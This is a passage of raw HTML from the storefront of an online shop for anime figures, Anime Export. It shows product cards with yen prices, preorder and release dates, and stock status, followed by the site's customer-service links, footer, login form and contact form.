								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">4,500 ¥</span><p><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767846296_101463_SHSailor1.jpg" onclick="productpicpreview('101463');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767846296_101463_SHSailor1.jpg" onclick="productpicpreview('101463');">
			</div>
							<a style="width:100%;" href="index.php?product=101463">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">S.H. Figuarts Sailor Moon - Sailor Moon -Crystal Star Compact Edition-</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">13 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,300</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">7,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737001982_87836_NendoOutfit1.jpg" onclick="productpicpreview('87836');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1737001982_87836_NendoOutfit1.jpg" onclick="productpicpreview('87836');">
			</div>
							<a style="width:100%;" href="index.php?product=87836">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Doll Outfit Set Touken Ranbu Online - Heshikiri Hasebe Casual Outfi...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">10 Feb. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Oct. 2025</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,638</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,852</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1746085992_91673_20250501_164115.jpg" onclick="productpicpreview('91673');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1746085992_91673_20250501_164115.jpg" onclick="productpicpreview('91673');">
			</div>
							<a style="width:100%;" href="index.php?product=91673">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji One Piece - C -  Revible Moment Yamato A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,900 ¥</span><p><span class="spanprice1">3,510</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1655352848_58682_FigmaStylesMika1.jpg" onclick="productpicpreview('58682');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1655352848_58682_FigmaStylesMika1.jpg" onclick="productpicpreview('58682');">
			</div>
							<a style="width:100%;" href="index.php?product=58682">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Figma Styles - Female Body (Mika) with Mini Skirt Chinese Dress Outfit</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">25 Jul. 2022</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">18 Apr. 2023</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,262</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,571</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758272220_97168_IMG_2129.jpg" onclick="productpicpreview('97168');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1758272220_97168_IMG_2129.jpg" onclick="productpicpreview('97168');">
			</div>
							<a style="width:100%;" href="index.php?product=97168">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto Dragon Ball Daima - Vegeta (Mini) A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">1,600 ¥</span><p><span class="spanprice1">960</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1721641034_82272_S__3719262_0.jpg" onclick="productpicpreview('82272');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1721641034_82272_S__3719262_0.jpg" onclick="productpicpreview('82272');">
			</div>
							<a style="width:100%;" href="index.php?product=82272">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Ichiban Kuji - A - Son Gokou & Karin Masterlise Plus Dragon Ball EX  ＆ Bonus ...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763706296_99883_Nun1.jpg" onclick="productpicpreview('99883');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1763706296_99883_Nun1.jpg" onclick="productpicpreview('99883');">
			</div>
							<a style="width:100%;" href="index.php?product=99883">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Nun Anastasia by Ohisashiburi</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">24 Apr. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">8,010</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">8,455</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764727129_100167_Erika1.jpg" onclick="productpicpreview('100167');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764727129_100167_Erika1.jpg" onclick="productpicpreview('100167');">
			</div>
							<a style="width:100%;" href="index.php?product=100167">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Original Character - Magical Girl: Erika Kuramoto Dress Ver. by RAITA</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Nov. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">26,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">28,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744968524_91258_S__4292711_0.jpg" onclick="productpicpreview('91258');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1744968524_91258_S__4292711_0.jpg" onclick="productpicpreview('91258');">
			</div>
							<a style="width:100%;" href="index.php?product=91258">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pose Plus Metal Series - Sengoku Majin Goshogun A09</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">79,800 ¥</span><p><span class="spanprice1">71,820</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766461202_101094_Roxy1.jpg" onclick="productpicpreview('101094');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766461202_101094_Roxy1.jpg" onclick="productpicpreview('101094');">
			</div>
							<a style="width:100%;" href="index.php?product=101094">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">B-Style Mushoku Tensei: Jobless Reincarnation II - Roxy Bunny Ver.</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Jul. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">32,670</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">34,485</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754472918_95437_S__4513925_0.jpg" onclick="productpicpreview('95437');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754472918_95437_S__4513925_0.jpg" onclick="productpicpreview('95437');">
			</div>
							<a style="width:100%;" href="index.php?product=95437">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pretty Guardian Sailor Moon Girls Memories Figure of Sailor Mercury A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1722220251_82405_MB_Fes2024_DG_1280_720.jpg" onclick="productpicpreview('82405');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1722220251_82405_MB_Fes2024_DG_1280_720.jpg" onclick="productpicpreview('82405');">
			</div>
							<a style="width:100%;" href="index.php?product=82405">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Metal Build - Destiny Gundam (Full Package) (Metal Build Festival 2024) Tamas...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">61,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
